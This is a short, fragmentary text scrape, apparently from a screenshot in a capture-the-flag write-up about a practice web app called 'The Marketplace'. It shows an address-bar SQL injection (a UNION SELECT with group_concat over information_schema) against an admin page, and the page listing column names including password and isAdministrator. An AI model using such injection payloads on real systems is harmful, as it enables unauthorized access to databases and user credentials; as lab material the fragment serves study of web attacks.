 User 5
PayloadsAllTheThings/My
10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(column_name),3,4 fRoM+informatic
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 5
User id,isAdministrator,password,username
ID: 5
Is administrator: true
Delete user